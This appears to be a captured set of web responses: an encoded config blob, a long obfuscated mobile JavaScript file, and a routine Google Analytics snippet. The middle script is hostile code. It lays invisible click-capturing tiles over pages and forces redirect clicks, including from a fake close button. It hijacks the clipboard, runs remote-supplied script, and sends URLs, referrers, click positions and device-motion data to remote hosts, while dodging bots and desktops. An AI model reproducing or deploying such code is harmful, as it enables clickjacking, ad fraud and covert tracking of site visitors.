

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2504gc.ian4se.com:8005/d/1856?t=0.5027182529420282
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ@{1QK0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0op(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0op(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}ss}m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2441deyljs.ufpbwjv.com:9318/j5j3bgdhjt/41
body_size: 8651
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@no}CS7fpmOO25p_Tm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@no}CS7fpm:6d7:C4m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@nTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@nTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.qiangshun-sh.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-V059PP2R6X\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-V059PP2R6X\');");
document.writeln("</script>");